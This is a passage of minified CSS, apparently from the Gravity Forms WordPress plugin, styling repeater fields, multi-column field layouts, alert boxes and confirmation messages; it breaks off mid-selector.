.remove_repeater_item_text{min-width:100px;height:30px;background:rgba(242,242,242,.5);transition:all .3s cubic-bezier(.67,.17,.4,.83);font-size:12px;color:#757575;border-radius:20px;margin-right:10px;margin-bottom:5px;border:1px solid rgba(117,117,117,.4);font-weight:400;}.gfield_repeater_buttons .add_repeater_item_plus,.gfield_repeater_buttons .remove_repeater_item_minus{width:22px;height:22px;background:rgba(242,242,242,.5);transition:all .3s cubic-bezier(.67,.17,.4,.83);font-size:16px;color:#757575;border-radius:50%;margin:10px 5px 0 5px;border:1px solid rgba(117,117,117,.4);font-weight:700;padding:0;padding-bottom:5px;}.gfield_repeater_buttons button.gfield_icon_disabled{cursor:default;-moz-opacity:.3;-khtml-opacity:.3;opacity:.3;}.gfield_repeater_buttons button.gfield_icon_disabled:hover{background:rgba(242,242,242,.5);color:#757575;border:1px solid rgba(117,117,117,.4);}.gfield_repeater_buttons button:hover{background:#fafafa;color:#374750;border:1px solid #757575;}.gfield_repeater .gfield_repeater_items .gfield_repeater_item:not(:last-child){border-bottom:2px solid #e0e0e6;padding-bottom:20px;}.gfield_repeater_cell>.gfield_repeater_wrapper{border-left:8px solid #f1f1f1;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 1px -1px rgba(0,0,0,.06),0 1px 5px 0 rgba(0,0,0,.06);}.gfield_repeater_buttons .add_repeater_item_text:focus,.gfield_repeater_buttons .remove_repeater_item_text:focus{outline:0;}.gfield_repeater_item .gfield_repeater_cell .gfield_required{color:#c32121;}.gform_legacy_markup_wrapper .gfield_repeater_cell label{color:#9b9a9a;font-weight:400;font-size:14px;padding-top:8px;}.gfield_repeater_value .gfield_repeater_value .gfield_repeater_cell{padding-bottom:20px;padding-top:0;}div .gfield_repeater_cell{margin-top:5px;}.gfield_repeater .gfield_repeater_items .gfield_repeater_item:not(:last-child){border-bottom:2px solid #e0e0e6;padding-bottom:20px;margin-bottom:20px;margin-right:10px;}.gfield_repeater_value>.gfield_repeater{border-left:8px solid rgba(54,86,102,.1);background-color:rgba(1,1,1,.02);padding:10px 20px;border-radius:8px;border-bottom:1px solid #eee;margin:10px;}.gfield_repeater_cell .gfield_repeater_value:not(:first-child){color:rgba(117,117,117,.7);border:1px solid #c5c6c5;border-radius:4px;margin-right:10px;padding-left:10px;background-color:#f0f0f0;}.gfield_repeater .gfield_repeater_items,.gfield_repeater_items .gfield_repeater_cell:not(:first-child){padding-top:5px;}.gfield_repeater .gfield_label{color:#23282d;font-size:16px;font-weight:600;}.gfield_repeater_value .gfield_label{padding-bottom:0;}.gfield_repeater_value .gfield_repeater_value .gfield_repeater_item:first-child{padding-bottom:0;}@media only screen and (min-width:641px){.gform_wrapper .top_label li.gfield.gf_inline{vertical-align:top;width:auto !important;margin:0;padding-right:16px;float:none !important;display:-moz-inline-stack;display:inline-block;}.gform_wrapper .top_label li.gfield.gf_inline input[type=email].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].small{width:100%;}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].datepicker.medium{width:96px !important;}.gform_wrapper .top_label li.gfield.gf_inline select{width:100%;}.gform_wrapper .top_label li.gfield.gf_inline textarea{width:100%;}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_hour input[type=text],.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_minute input[type=text]{width:70% !important;}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_day,.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_month,.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_year,.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_hour,.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_minute{width:50px;}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_ampm{width:auto;}.gform_wrapper li.gf_inline div.ginput_container{white-space:nowrap !important;}.gform_wrapper li.gf_inline div.ginput_container.ginput_container_date label{display:block !important;}.gform_wrapper li.gfield.gfield_error.gf_inline{margin-right:16px;padding-right:0;}.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{display:-moz-inline-stack;display:inline-block;vertical-align:top;width:50%;padding-right:16px;float:none;}.gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker):not(.gfield_signature_container),.gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker):not(.gfield_signature_container){width:100% !important;margin:8px 0 0 0;padding-left:0;padding-right:0;}.gform_wrapper .top_label li.gfield.gf_left_half:before{content:"";display:block;clear:both;}.gform_wrapper .top_label li.gfield.gf_right_half:after{content:"";display:table;clear:both;}.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper.gform_validation_error .top_label li.gfield.gfield_error.gf_right_half{max-width:calc(50% - 16px);padding-right:0;}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half{margin-right:16px;}.gform_wrapper .top_label li.gfield.gf_left_half div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_left_half div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_left_half div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_left_half div:not(.ginput_container_date) select.medium,.gform_wrapper .top_label li.gfield.gf_right_half div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_right_half div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_right_half div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_right_half div:not(.ginput_container_date) select.medium{width:100%;}.gform_wrapper .top_label li.gfield.gf_left_half textarea,.gform_wrapper .top_label li.gfield.gf_right_half textarea{width:98%;}.gform_wrapper .top_label li.gfield.gf_left_half input.small,.gform_wrapper .top_label li.gfield.gf_right_half input.small{width:35%;}.gform_wrapper .top_label li.gfield.gf_left_half+li.gsection,.gform_wrapper .top_label li.gfield.gf_right_half+li.gsection{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_left_half,.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield.gsection.gf_right_half,.gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half+li.gfield.gsection.gf_right_half,.gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_left_half,.gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half,.gform_wrapper .top_label li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_right_half{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_right_half{padding:0 0 8px 0;}.gform_wrapper .top_label li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_right_half+li.gfield.gsection.gf_left_half+li.gfield.gsection.gf_right_half{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gf_left_half+.gform_footer,.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield,.gform_wrapper .top_label li.gfield.gf_right_half+.gform_footer,.gform_wrapper .top_label li.gfield.gf_right_half+li.gfield{clear:both;}.gform_wrapper .top_label li.gfield.gf_left_third,.gform_wrapper .top_label li.gfield.gf_middle_third,.gform_wrapper .top_label li.gfield.gf_right_third{display:-moz-inline-stack;display:inline-block;vertical-align:top;float:none;}.gform_wrapper .top_label li.gfield.gf_left_third:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),.gform_wrapper .top_label li.gfield.gf_middle_third:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm){width:33.3%;}.gform_wrapper .top_label li.gfield.gf_right_third:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm){width:33.4%;}.gform_wrapper .top_label li.gfield.gf_left_third,.gform_wrapper .top_label li.gfield.gf_middle_third,.gform_wrapper .top_label li.gfield.gf_right_third{margin-bottom:8px;}.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) select.medium,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) select.medium,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) input.large,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) input.medium,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) select.large,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) select.medium{width:100%;}.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]):not(.ginput_quantity),.gform_wrapper .top_label li.gfield.gf_left_third div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]):not(.ginput_quantity):not(.ginput_container_timeinput),.gform_wrapper .top_label li.gfield.gf_middle_third div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]):not(.ginput_quantity),.gform_wrapper .top_label li.gfield.gf_right_third div:not(.ginput_container_date) select{width:100% !important;}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_third,.gform_wrapper .top_label li.gfield.gfield_error.gf_middle_third{width:calc(33.3% - 24px) !important;margin-right:16px;}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_third{width:33.4%;}.gform_wrapper .top_label li.gfield.gf_right_third:after{content:"";display:table;clear:both;}.gform_wrapper .top_label li.gfield.gf_left_third+li.gsection,.gform_wrapper .top_label li.gfield.gf_right_third+li.gsection{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gf_left_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_left_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_middle_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_middle_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_right_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_right_third+li.gfield{clear:both;}.gform_wrapper .top_label li.gfield.gf_first_quarter:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),.gform_wrapper .top_label li.gfield.gf_fourth_quarter:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),.gform_wrapper .top_label li.gfield.gf_second_quarter:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),.gform_wrapper .top_label li.gfield.gf_third_quarter:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm){width:25%;display:-moz-inline-stack;display:inline-block;vertical-align:top;float:none;}.gform_wrapper .top_label li.gfield.gf_first_quarter,.gform_wrapper .top_label li.gfield.gf_fourth_quarter,.gform_wrapper .top_label li.gfield.gf_second_quarter,.gform_wrapper .top_label li.gfield.gf_third_quarter{margin-bottom:8px;}.gform_wrapper .top_label li.gfield.gf_first_quarter div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]),.gform_wrapper .top_label li.gfield.gf_first_quarter div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_fourth_quarter div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]),.gform_wrapper .top_label li.gfield.gf_fourth_quarter div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_second_quarter div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]),.gform_wrapper .top_label li.gfield.gf_second_quarter div:not(.ginput_container_date) select,.gform_wrapper .top_label li.gfield.gf_third_quarter div:not(.ginput_container_date) input:not([type=radio]):not([type=checkbox]),.gform_wrapper .top_label li.gfield.gf_third_quarter div:not(.ginput_container_date) select{width:100% !important;}.gform_wrapper .top_label li.gfield.gfield_error.gf_first_quarter,.gform_wrapper .top_label li.gfield.gfield_error.gf_fourth_quarter,.gform_wrapper .top_label li.gfield.gfield_error.gf_second_quarter,.gform_wrapper .top_label li.gfield.gfield_error.gf_third_quarter{width:24.5%;}.gform_wrapper .top_label li.gfield.gf_fourth_quarter:after{content:"";display:table;clear:both;}.gform_wrapper .top_label li.gfield.gf_first_quarter input.large,.gform_wrapper .top_label li.gfield.gf_first_quarter input.medium,.gform_wrapper .top_label li.gfield.gf_first_quarter select.large,.gform_wrapper .top_label li.gfield.gf_first_quarter select.medium,.gform_wrapper .top_label li.gfield.gf_fourth_quarter input.large,.gform_wrapper .top_label li.gfield.gf_fourth_quarter input.medium,.gform_wrapper .top_label li.gfield.gf_fourth_quarter select.large,.gform_wrapper .top_label li.gfield.gf_fourth_quarter select.medium,.gform_wrapper .top_label li.gfield.gf_second_quarter input.large,.gform_wrapper .top_label li.gfield.gf_second_quarter input.medium,.gform_wrapper .top_label li.gfield.gf_second_quarter select.large,.gform_wrapper .top_label li.gfield.gf_second_quarter select.medium,.gform_wrapper .top_label li.gfield.gf_third_quarter input.large,.gform_wrapper .top_label li.gfield.gf_third_quarter input.medium,.gform_wrapper .top_label li.gfield.gf_third_quarter select.large,.gform_wrapper .top_label li.gfield.gf_third_quarter select.medium{width:97.5%;}.gform_wrapper .top_label li.gfield.gf_first_quarter+li.gsection,.gform_wrapper .top_label li.gfield.gf_fourth_quarter+li.gsection{padding:16px 0 8px 0;}.gform_wrapper .top_label li.gfield.gf_first_quarter+.gform_footer,.gform_wrapper .top_label li.gfield.gf_first_quarter+li.gfield,.gform_wrapper .top_label li.gfield.gf_fourth_quarter+.gform_footer,.gform_wrapper .top_label li.gfield.gf_fourth_quarter+li.gfield,.gform_wrapper .top_label li.gfield.gf_second_quarter+.gform_footer,.gform_wrapper .top_label li.gfield.gf_second_quarter+li.gfield,.gform_wrapper .top_label li.gfield.gf_third_quarter+.gform_footer,.gform_wrapper .top_label li.gfield.gf_third_quarter+li.gfield{clear:both;}.gform_wrapper .top_label li ul.gfield_checkbox,.gform_wrapper .top_label li ul.gfield_radio{width:calc(100% + 16px);}.gform_wrapper ul.gform_fields:not(.top_label) li ul.gfield_checkbox,.gform_wrapper ul.gform_fields:not(.top_label) li ul.gfield_radio{width:calc(70% + 16px);}.gform_wrapper li.gfield[class*=col][class*=gf_list_] ul.gfield_checkbox,.gform_wrapper li.gfield[class*=col][class*=gf_list_] ul.gfield_radio{font-size:0;display:block;}.gform_wrapper li.gfield[class*=col][class*=gf_list_] ul.gfield_checkbox li,.gform_wrapper li.gfield[class*=col][class*=gf_list_] ul.gfield_radio li{font-size:.9rem;}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li{width:50%;display:-moz-inline-stack;display:inline-block;margin:0;padding-right:16px;min-height:28px;vertical-align:top;}.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li{width:33.3%;display:-moz-inline-stack;display:inline-block;margin:0 0 2px 0;padding-right:16px;min-height:28px;vertical-align:top;}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li label,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li label,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li label,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li label,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li label{max-width:75%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;}.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li{width:25%;display:-moz-inline-stack;display:inline-block;margin:0;padding-right:16px;min-height:28px;vertical-align:top;}.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li{width:20%;display:-moz-inline-stack;display:inline-block;margin:0;padding-right:16px;min-height:28px;vertical-align:top;}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio{overflow:hidden;}.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_2col label.gfield_label,.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_3col label.gfield_label,.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_4col label.gfield_label,.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_5col label.gfield_label,.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gf_list_inline label.gfield_label{margin:0 0 10px 0;}.gform_wrapper li.gf_list_2col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_3col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_4col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_5col_vertical .ginput_container_checkbox ul.gfield_checkbox{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;}.gform_wrapper ul.gform_fields:not(.top_label) li.gf_list_2col_vertical label.gfield_label{margin:0 0 10px 0;}.gform_wrapper li.gf_list_2col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_2col_vertical .ginput_container_radio ul.gfield_radio{width:calc(100% - 16px);-webkit-column-count:2;-moz-column-count:2;column-count:2;}.gform_wrapper li.gf_list_3col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_3col_vertical .ginput_container_radio ul.gfield_radio{width:calc(100% - 8px);-webkit-column-count:3;-moz-column-count:3;column-count:3;}.gform_wrapper li.gf_list_4col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_4col_vertical .ginput_container_radio ul.gfield_radio{width:calc(100% - 8px);-webkit-column-count:4;-moz-column-count:4;column-count:4;}.gform_wrapper li.gf_list_5col_vertical .ginput_container_checkbox ul.gfield_checkbox,.gform_wrapper li.gf_list_5col_vertical .ginput_container_radio ul.gfield_radio{width:calc(100% - 8px);-webkit-column-count:5;-moz-column-count:5;column-count:5;}.gform_wrapper li.gf_list_2col_vertical .ginput_container_checkbox ul.gfield_checkbox li label,.gform_wrapper li.gf_list_2col_vertical .ginput_container_radio ul.gfield_radio li label,.gform_wrapper li.gf_list_3col_vertical .ginput_container_checkbox ul.gfield_checkbox li label,.gform_wrapper li.gf_list_3col_vertical .ginput_container_radio ul.gfield_radio li label,.gform_wrapper li.gf_list_4col_vertical .ginput_container_checkbox ul.gfield_checkbox li label,.gform_wrapper li.gf_list_4col_vertical .ginput_container_radio ul.gfield_radio li label,.gform_wrapper li.gf_list_5col_vertical .ginput_container_checkbox ul.gfield_checkbox li label,.gform_wrapper li.gf_list_5col_vertical .ginput_container_radio ul.gfield_radio li label{max-width:75%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.gform_wrapper li.gfield.gf_list_height_25 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_25 ul.gfield_radio li{height:25px;}.gform_wrapper li.gfield.gf_list_height_50 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_50 ul.gfield_radio li{height:50px;}.gform_wrapper li.gfield.gf_list_height_75 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_75 ul.gfield_radio li{height:75px;}.gform_wrapper li.gfield.gf_list_height_100 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_100 ul.gfield_radio li{height:100px;}.gform_wrapper li.gfield.gf_list_height_125 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_125 ul.gfield_radio li{height:125px;}.gform_wrapper li.gfield.gf_list_height_150 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_150 ul.gfield_radio li{height:150px;}.gform_wrapper li.gf_list_inline ul.gfield_checkbox li,.gform_wrapper li.gf_list_inline ul.gfield_radio li{width:auto !important;float:none !important;margin:0 8px 10px 0;display:-moz-inline-stack;display:inline-block;}html[dir=rtl] .gform_wrapper li.gf_list_inline ul.gfield_checkbox li,html[dir=rtl] .gform_wrapper li.gf_list_inline ul.gfield_radio li{padding-left:16px !important;padding-right:0 !important;}.gform_wrapper li.gf_hide_ampm div.gfield_time_ampm{display:none !important;}.gform_wrapper li.gsection.gf_scroll_text{height:240px;width:calc(100% - 16px);padding:16px;background-color:#fff;overflow-y:scroll;overflow-x:hidden;border:1px solid #ccc;border-bottom:1px solid #ccc !important;}.gform_wrapper .top_label li.gsection.gf_scroll_text h2.gsection_title{margin:10px 10px 0 8px !important;}.gform_wrapper.gf_browser_chrome .top_label li.gsection.gf_scroll_text h2.gsection_title,.gform_wrapper.gf_browser_gecko .top_label li.gsection.gf_scroll_text h2.gsection_title{margin:0 10px 0 8px !important;}.gform_wrapper .top_label li.gsection.gf_scroll_text .gsection_description{margin:10px;font-size:12px;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ul li,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ul li{list-style-type:disc !important;margin:0 0 8px;overflow:visible;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ul,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ul{list-style-type:disc !important;margin:16px 0 16px 18px;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li{list-style-type:decimal !important;overflow:visible;margin:0 0 8px;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol{list-style-type:decimal !important;margin:16px 0 18px 32px;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li ul,.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li ul li{list-style-type:disc !important;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li ul{margin:16px 0 16px 18px;}.gform_wrapper form div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description ol li ul li{margin:0 0 8px;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description dl{margin:0 0 18px 0;padding-left:0;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description dl dt{font-weight:700;}.gform_wrapper div.gform_ul.gform_fields .top_label li.gfield.gsection.gf_scroll_text div.gsection_description dl dd{margin:0 0 16px 18px;}.gform_wrapper li.gfield.gfield_html.gf_alert_blue,.gform_wrapper li.gfield.gfield_html.gf_alert_gray,.gform_wrapper li.gfield.gfield_html.gf_alert_green,.gform_wrapper li.gfield.gfield_html.gf_alert_red,.gform_wrapper li.gfield.gfield_html.gf_alert_yellow{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:20px 0 !important;padding:20px !important;}.gform_wrapper li.gfield.gfield_html.gf_alert_green{border:1px solid #97b48a;background-color:#cbeca0;text-shadow:#dfb 1px 1px;color:#030;}.gform_wrapper li.gfield.gfield_html.gf_alert_red{border:1px solid #cfadb3;background-color:#faf2f5;text-shadow:#fff 1px 1px;color:#832525;}.gform_wrapper li.gfield.gfield_html.gf_alert_yellow{border:1px solid #e6db55;background-color:#fffbcc;text-shadow:#fcfaea 1px 1px;color:#222;}.gform_wrapper li.gfield.gfield_html.gf_alert_gray{border:1px solid #ccc;background-color:#eee;text-shadow:#fff 1px 1px;color:#424242;}.gform_wrapper li.gfield.gfield_html.gf_alert_blue{border:1px solid #a7c2e7;background-color:#d1e4f3;text-shadow:#e0f1ff 1px 1px;color:#314475;}div.gform_confirmation_wrapper.gf_confirmation_simple_yellow{margin:30px 0;max-width:99%;border-top:1px solid #e6db55;border-bottom:1px solid #e6db55;padding:32px;background-color:#fffbcc;color:#424242;font-size:25px;}div.gform_confirmation_wrapper.gf_confirmation_simple_gray{margin:30px 0;max-width:99%;border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:32px;background-color:#eaeaea;color:#424242;font-size:25px;}div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient{position:relative;background-color:#fffbd2;margin:30px 0;border:1px solid #e6db55;-webkit-box-shadow:0 0 5px rgba(221,215,131,.75);-moz-box-shadow:0 0 5px rgba(221,215,131,.75);box-shadow:0 0 5px rgba(221,215,131,.75);}div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient div.gform_confirmation_message{margin:0;padding:40px;max-width:99%;font-size:28px;border-top:2px solid #fff;border-bottom:1px solid #e6db55;background-color:#fffbcc;color:#424242;background:#fffce5;background:-moz-linear-gradient(top,#fffce5 0,#fff9bf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fffce5),color-stop(100%,#fff9bf));background:-webkit-linear-gradient(top,#fffce5 0,#fff9bf 100%);background:-o-linear-gradient(top,#fffce5 0,#fff9bf 100%);background:-ms-linear-gradient(top,#fffce5 0,#fff9bf 100%);background:linear-gradient(to bottom,#fffce5 0,#fff9bf 100%);}div.gform_confirmation_wrapper.gf_confirmation_green_gradient{position:relative;background-color:#f1fcdf;margin:30px 0;border:1px solid #a7c37c;-webkit-box-shadow:0 0 5px rgba(86,122,86,.4);-moz-box-shadow:0 0 5px rgba(86,122,86,.4);box-shadow:0 0 5px rgba(86,122,86,.4);}div.gform_confirmation_wrapper.gf_confirmation_green_gradient div.gforms_confirmation_message{margin:0;padding:40px;max-width:99%;font-size:28px;border-top:2px solid #effade;border-bottom:1px solid #a7c37c;background-color:#fffbcc;text-shadow:#dfb 1px 1px;color:#030;background:#dbf2b7;background:-moz-linear-gradient(top,#dbf2b7 0,#b4d088 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dbf2b7),color-stop(100%,#b4d088));background:-webkit-linear-gradient(top,#dbf2b7 0,#b4d088 100%);background:-o-linear-gradient(top,#dbf2b7 0,#b4d088 100%);background:-ms-linear-gradient(top,#dbf2b7 0,#b4d088 100%);background:linear-gradient(to bottom,#dbf2b7 0,#b4d088 100%);}div.gform_confirmation_wrapper.gf_confirmation_green_gradient:after,div.gform_confirmation_wrapper.gf_confirmation_green_gradient:before,div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:after,div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:before{z-index:-1;position:absolute;content:"";bottom:15px;left:10px;width:50%;top:80%;max-width:40%;background:rgba(0,0,0,.2);-webkit-box-shadow:0 15px 10px rgba(0,0,0,.2);-moz-box-shadow:0 15px 10px rgba(0,0,0,.2);box-shadow:0 15px 10px rgba(0,0,0,.2);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg);}div.gform_confirmation_wrapper.gf_confirmation_green_gradient:after,div.gform_confirmation_wrapper.gf_confirmation_yellow_gradient:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto;}.gform_wrapper.gf_simple_horizontal_wrapper.centered_wrapper{width:auto;margin:0 auto;display:table;}.gform_wrapper form.gf_simple_horizontal{width:calc(100% - 16px);margin:0 auto;}.gform_wrapper form.gf_simple_horizontal div.gform_body,.gform_wrapper 